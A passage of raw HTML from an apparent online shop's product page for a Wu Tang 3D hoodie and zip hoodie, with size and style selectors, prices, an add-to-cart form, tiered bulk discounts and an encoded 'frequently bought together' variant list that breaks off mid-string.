510px&quot;,&quot;full_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:268530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;56.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:268529,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	<div data-product_id="268513" data-threshold_min="30" data-threshold_max="100" data-total="16">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="style">Style</label></th>
						<td class="value">
							<select style="display:none" id="style" class=" woo-variation-raw-select" name="attribute_style" data-attribute_name="attribute_style" data-show_option_none="yes"><option value="">Choose an option</option><option value="Hoodie 3d" >Hoodie 3d</option><option value="Zip hoodie 3d" >Zip hoodie 3d</option></select><ul role="radiogroup" aria-label="Style" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_style" data-attribute_values="[&quot;Hoodie 3d&quot;,&quot;Zip hoodie 3d&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_style" data-wvstooltip="Hoodie 3d" class="variable-item button-variable-item button-variable-item-hoodie-3d " title="Hoodie 3d" data-title="Hoodie 3d" data-value="Hoodie 3d" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Hoodie 3d</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_style" data-wvstooltip="Zip hoodie 3d" class="variable-item button-variable-item button-variable-item-zip-hoodie-3d " title="Zip hoodie 3d" data-title="Zip hoodie 3d" data-value="Zip hoodie 3d" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Zip hoodie 3d</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="size">Size</label></th>
						<td class="value">
							<select style="display:none" id="size" class=" woo-variation-raw-select" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option><option value="2XL" >2XL</option><option value="3XL" >3XL</option><option value="4XL" >4XL</option><option value="5XL" >5XL</option></select><ul role="radiogroup" aria-label="Size" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_size" data-attribute_values="[&quot;S&quot;,&quot;M&quot;,&quot;L&quot;,&quot;XL&quot;,&quot;2XL&quot;,&quot;3XL&quot;,&quot;4XL&quot;,&quot;5XL&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-title="S" data-value="S" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">S</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-title="M" data-value="M" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">M</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-title="L" data-value="L" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl " title="XL" data-title="XL" data-value="XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-title="2XL" data-value="2XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">2XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-title="3XL" data-value="3XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">3XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-title="4XL" data-value="4XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">4XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-title="5XL" data-value="5XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">5XL</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<div class="sticky-add-to-cart-wrapper"><div class="sticky-add-to-cart"><div class="sticky-add-to-cart__product"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" class="sticky-add-to-cart-img" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/03/wu-tang-100x100.jpg" /><noscript><img src="https://lionteez.com/wp-content/uploads/2023/03/wu-tang-100x100.jpg" alt="" class="sticky-add-to-cart-img" /></noscript><div class="product-title-small hide-for-small"><strong>Wu Tang Hoodie Zip Hoodie 3D</strong></div></div><div id="wccf_product_field_master_container" ></div>
		<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6967bd20ae007">Wu Tang Hoodie Zip Hoodie 3D quantity</label>
		<input
			type="number"
			id="quantity_6967bd20ae007"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	</div></div>
	<input type="hidden" name="add-to-cart" value="268513" />
	<input type="hidden" name="product_id" value="268513" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

			<div class="salesgen-bmsm-heading">
				<div class="sgboxes">
					<div class="sgbox1">
						<svg height="50pt" viewBox="0 0 512 512" width="50pt" xmlns="http://www.w3.org/2000/svg"><path d="m416.667969 0h-321.335938c-52.566406 0-95.332031 42.765625-95.332031 95.332031v264.53125c0 52.566407 42.765625 95.332031 95.332031 95.332031h97.648438l52.414062 52.410157c2.925781 2.929687 6.765625 4.394531 10.605469 4.394531 3.835938 0 7.675781-1.464844 10.605469-4.394531l52.410156-52.410157h97.648437c52.566407 0 95.332032-42.765624 95.332032-95.332031v-264.53125c.003906-52.566406-42.761719-95.332031-95.328125-95.332031zm65.332031 359.863281c0 36.023438-29.308594 65.332031-65.332031 65.332031h-103.863281c-3.976563 0-7.792969 1.582032-10.605469 4.394532l-46.199219 46.195312-46.199219-46.195312c-2.8125-2.816406-6.625-4.394532-10.605469-4.394532h-103.863281c-36.023437 0-65.332031-29.308593-65.332031-65.332031v-264.53125c0-36.023437 29.308594-65.332031 65.332031-65.332031h321.335938c36.023437 0 65.332031 29.308594 65.332031 65.332031zm0 0"/><path d="m137.859375 134.949219h-50.558594c-2.070312 0-3.75 1.679687-3.75 3.75v10.074219c0 2.070312 1.679688 3.75 3.75 3.75h16.023438v51.378906c0 2.074218 1.679687 3.75 3.75 3.75h11.011719c2.070312 0 3.75-1.675782 3.75-3.75v-51.378906h16.023437c2.070313 0 3.75-1.679688 3.75-3.75v-10.074219c0-2.070313-1.679687-3.75-3.75-3.75zm0 0"/><path d="m160.804688 207.652344c2.070312 0 3.75-1.675782 3.75-3.75v-22.929688h24.871093v22.929688c0 2.074218 1.679688 3.75 3.75 3.75h11.003907c2.074218 0 3.75-1.675782 3.75-3.75v-65.203125c0-2.070313-1.675782-3.75-3.75-3.75h-11.003907c-2.070312 0-3.75 1.679687-3.75 3.75v24.515625h-24.871093v-24.515625c0-2.070313-1.679688-3.75-3.75-3.75h-11.003907c-2.074219 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.675781 3.75 3.75 3.75zm0 0"/><path d="m257.144531 137.1875c-.597656-1.359375-1.945312-2.238281-3.429687-2.238281h-11.753906c-1.484376 0-2.832032.878906-3.433594 2.238281l-28.730469 65.207031c-.511719 1.15625-.402344 2.496094.292969 3.558594.6875 1.0625 1.871094 1.703125 3.140625 1.703125h11.753906c1.484375 0 2.832031-.878906 3.429687-2.242188l5.546876-12.589843h27.753906l5.546875 12.589843c.597656 1.363282 1.945312 2.242188 3.429687 2.242188h11.753906.023438c2.070312 0 3.75-1.679688 3.75-3.75 0-.675781-.179688-1.304688-.488281-1.851562zm-3.210937 37.964844h-12.191406l6.097656-13.820313zm0 0"/><path d="m351.382812 134.949219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v37.765625l-31.160156-40.066406c-.707032-.914063-1.800782-1.449219-2.957032-1.449219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v65.207031c0 2.070312 1.679687 3.75 3.75 3.75h11.011718c2.070313 0 3.75-1.679688 3.75-3.75v-36.632812l30.222656 38.929687c.710938.917969 1.804688 1.453125 2.960938 1.453125h11.941406c2.070313 0 3.75-1.679688 3.75-3.75v-65.207031c.003906-2.070313-1.675781-3.75-3.746094-3.75zm0 0"/><path d="m402.949219 167.523438 24.140625-26.289063c1.007812-1.09375 1.269531-2.683594.671875-4.042969-.601563-1.363281-1.945313-2.242187-3.433594-2.242187h-13.992187c-1.039063 0-2.027344.429687-2.734376 1.183593l-23.367187 24.898438v-22.332031c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.679688 3.75 3.75 3.75h11.007813c2.070313 0 3.75-1.675782 3.75-3.75v-16.808594l5.476563-5.90625 18.941406 24.984375c.710937.933594 1.816406 1.480469 2.988281 1.480469h13.058594c1.410156 0 2.703125-.789063 3.34375-2.042969.640625-1.257813.523437-2.765625-.304688-3.90625zm0 0"/><path d="m214.449219 248.808594c-.660157-1.1875-1.914063-1.921875-3.269531-1.921875h-12.035157c-1.316406 0-2.535156.691406-3.214843 1.820312l-14.601563 24.3125-14.601563-24.3125c-.679687-1.128906-1.898437-1.820312-3.214843-1.820312h-12.035157c-1.359374 0-2.609374.734375-3.273437 1.921875-.664063 1.183594-.632813 2.636718.078125 3.792968l23.699219 38.554688v24.6875c0 2.070312 1.679687 3.75 3.75 3.75h11.195312c2.070313 0 3.75-1.679688 3.75-3.75v-24.6875l23.695313-38.554688c.714844-1.160156.742187-2.609374.078125-3.792968zm0 0"/><path d="m247.464844 245.304688c-10.671875 0-19.777344 3.605468-27.0625 10.71875-7.308594 7.140624-11.015625 16.140624-11.015625 26.75 0 10.613281 3.707031 19.613281 11.015625 26.75 7.289062 7.117187 16.394531 10.722656 27.0625 10.722656 10.667968 0 19.769531-3.605469 27.058594-10.722656 7.3125-7.136719 11.019531-16.140626 11.019531-26.75 0-10.609376-3.707031-19.609376-11.019531-26.75-7.285157-7.113282-16.386719-10.71875-27.058594-10.71875zm0 57.367187c-5.457032 0-9.929688-1.886719-13.675782-5.761719-3.777343-3.910156-5.613281-8.53125-5.613281-14.136718 0-5.601563 1.835938-10.226563 5.613281-14.136719 3.746094-3.875 8.21875-5.761719 13.675782-5.761719 5.457031 0 9.929687 1.886719 13.671875 5.757812 3.78125 3.917969 5.621093 8.542969 5.621093 14.140626 0 5.601562-1.839843 10.226562-5.621093 14.136718-3.742188 3.875-8.210938 5.761719-13.671875 5.761719zm0 0"/><path d="m350.074219 246.886719h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v36.101562c0 5.023438-1.203125 8.972657-3.574218 11.738281-2.257813 2.636719-5.292969 3.917969-9.28125 3.917969-3.984376 0-7.019532-1.28125-9.277344-3.917969-2.371094-2.765624-3.574219-6.714843-3.574219-11.738281v-36.101562c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.074218 0-3.75 1.679687-3.75 3.75v36.566406c0 10.394531 2.980469 18.589844 8.863282 24.363281 5.859375 5.757813 13.429687 8.679688 22.496094 8.679688 9.066406 0 16.636718-2.921875 22.5-8.679688 5.882812-5.773437 8.863281-13.96875 8.863281-24.363281v-36.566406c0-2.070313-1.679688-3.75-3.75-3.75zm0 0"/></svg>					</div>
					<div class="sgbox2">
						<div class="sgbmsm-title">Buy More Save More!</div>
						<div class="sgbmsm-text">It’s time to give thanks for all the little things.</div>
					</div>
				</div>
			</div>
						
			<ul class="salesgen-bmsm-items" data-discount_type="items" data-style="style1">
											<li>
								<div class="salesgen-bmsm-item-text">
									<span class="salesgen-bmsm-item-label">5% OFF</span>
									<span class="salesgen-bmsm-item-title-wrp">
										<span class="salesgen-bmsm-item-title"> 2 items get <span class="salesgen-bmsm-item-label2">5% OFF</span></span> on cart total	
									</span>
																	</div>
							</li>
														<li>
								<div class="salesgen-bmsm-item-text">
									<span class="salesgen-bmsm-item-label">8% OFF</span>
									<span class="salesgen-bmsm-item-title-wrp">
										<span class="salesgen-bmsm-item-title"> 3 items get <span class="salesgen-bmsm-item-label2">8% OFF</span></span> on cart total	
									</span>
																	</div>
							</li>
														<li>
								<div class="salesgen-bmsm-item-text">
									<span class="salesgen-bmsm-item-label">10% OFF</span>
									<span class="salesgen-bmsm-item-title-wrp">
										<span class="salesgen-bmsm-item-title"> 4 items get <span class="salesgen-bmsm-item-label2">10% OFF</span></span> on cart total	
									</span>
																	</div>
							</li>
														<li>
								<div class="salesgen-bmsm-item-text">
									<span class="salesgen-bmsm-item-label">12% OFF</span>
									<span class="salesgen-bmsm-item-title-wrp">
										<span class="salesgen-bmsm-item-title"> 5 items get <span class="salesgen-bmsm-item-label2">12% OFF</span></span> on cart total	
									</span>
																	</div>
							</li>
										</ul>
			<div class="salesgen-upsell-bundle sg-upsell-layout-2">
	
	<h2>Frequently Bought Together:</h2>
	
	<div class="salesgen-upsell-wrapper row row-small" data-current-price="49.95" data-cart-total="0" data-variants='%7B%22268513%22%3A%7B%22268514%22%3A%7B%22attributes%22%3A%7B%22attribute_style%22%3A%22Hoodie%203d%22%2C%22attribute_size%22%3A%22S%22%7D%2C%22price%22%3A49.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E49.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A268514%2C%22thumbnail%22%3A%22%22%7D%2C%22268515%22%3A%7B%22attributes%22%3A%7B%22attribute_style%22%3A%22Hoodie%203d%22%2C%22attribute_size%22%3A%22M%22%7D%2C%22price%22%3A49.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E49.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A268515%2C%22thumbnail%22%3A%22%22%7D%2C%22268516%22%3A%7B%22attributes%22%3A%7B%22attribute_style%22%3A%22Hoodie%203d%22%2C%22attribute_size%22%3A%22L%22%7D%2C%22price%22%3A49.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E49.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A268516%2C%22thumbnail%22%3A%22%22%7D%2C%22268517%22%3A%7B%22attributes%22%3A%7B%22attribute_style%22%3A%22Hoodie%203d%22%2C%22attribute_size%22%3A%22XL%22%7D%2C%22price%22%3A49.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E49.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A268517%2C%22thumbnail%22%3A%22%22%7D%2C%22268518%22%3A%7B%22attributes%22%3A%7B%22attribute_style%22%3A%22Hoodie%203d%22%2C%22attribute_size%22%3A%222XL%22%7D%2C%22price%22%3A49.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E49.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A268518%2C%22thumbnail%22%3A%22%22%7D%2C%22268519%22%3A%7B%22attributes%22%3A%7B%22attribute_style%22%3A%22Hoodie%203d%22%2C%22attribute_size%22%3A%223XL%22%7D%2C%22price%22%3A49.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E49.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A268519%2C%22thumbnail%22%3A%22%22%7D%2C%22268520%22%3A%7B%22attributes%22%3A%7B%22attribute_style%22%3A%22Hoodie%203d%22%2C%22attribute_size%22%3A%224XL%22%7D%2C%22price%22%3A49.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E49.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A268520%2C%22thumbnail%22%3A%22%22%7D%2C%22268521%22%3A%7B%22attributes%22%3A%7B%22attribute_style%22%3A%22Hoodie%203d%22%2C%22attribute_size%22%3A%225XL%22%7D%2C%22price%22%3A49.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E49.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A268521%2C%22thumbnail%22%3A%22%22%7D%2C%22268522%22%3A%7B%22attributes%22%3A%7B%22attribute_style%22%3A%22Zip%20hoodie%203d%22%2C%22attribute_size%22%3A%22S%22%7D%2C%22price%22%3A55.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E55.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A268522%2C%22thumbnail%22%3A%22%22%7D%2C%22268523%22%3A%7B%22attributes%22%3A%7B%22attribute_style%22%3A%22Zip%20hoodie%203d%22%2C%22attribute_size%22%3A%22M%22%7D%2C%22price%22%3A55.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E55.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A268523%2C%22thumbnail%22%3A%22%22%7D%2C%22268524%22%3A%7B%22attributes%22%3A%7B%22attribute_style%22%3A%22Zip%20hoodie%203d%22%2C%22attribute_size%22%3A%22L%22%7D%2C%22price%22%3A55.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E55.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A268524%2C%22thumbnail%22%3A%22%22%7D%2C%22268525%22%3A%7B%22attributes%22%3A%7B%22attribute_style%22%3A%22Zip%20hoodie%203d%22%2C%22attribute_size%22%3A%22XL%22%7D%2C%22price%22%3A55.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E55.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A268525%2C%22thumbnail%22%3A%22%22%7D%2C%22268526%22%3A%7B%22attributes%22%3A%7B%22attribute_style%22%3A%22Zip%20hoodie%203d%22%2C%22attribute_size%22%3A%222XL%22%7D%2C%22price%22%3A56.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E56.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A268526%2C%22thumbnail%22%3A%22%22%7D%2C%22268527%22%3A%7B%22attributes%22%3A%7B%22attribute_style%22%3A%22Zip%20hoodie%203d%22%2C%22attribute_size%22%3A%223XL%22%7D%2C%22price%22%3A56.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E56.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A268527%2C%22thumbnail%22%3A%22%22%7D%2C%22268528%22%3A%7B%22attributes%22%3A%7B%22attribute_style%22%3A%22Zip%20hoodie%203d%22%2C%22attribute_size%22%3A%224XL%22%7D%2C%22price%22%3A56.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E56.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A268528%2C%22thumbnail%22%3A%22%22%7D%2C%22268529%22%3A%7B%22attributes%22%3A%7B%22attribute_style%22%3A%22Zip%20hoodie%203d%22%2C%22attribute_size%22%3A%225XL%22%7D%2C%22price%22%3A56.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E56.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A268529%2C%22thumbnail%22%3A%22%22%7D%7D%2C%22467%22%3A%7B%22468%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%225%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A468%2C%22thumbnail%22%3A%22%22%7D%2C%22469%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%225.5%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A469%2C%22thumbnail%22%3A%22%22%7D%2C%22470%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%226%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A470%2C%22thumbnail%22%3A%22%22%7D%2C%22471%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%227%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A471%2C%22thumbnail%22%3A%22%22%7D%2C%22472%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%228%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A472%2C%22thumbnail%22%3A%22%22%7D%2C%22473%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%229%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A473%2C%22thumbnail%22%3A%22%22%7D%2C%22485%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%2210%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A485%2C%22thumbnail%22%3A%22%22%7D%2C%22486%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%2211%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%25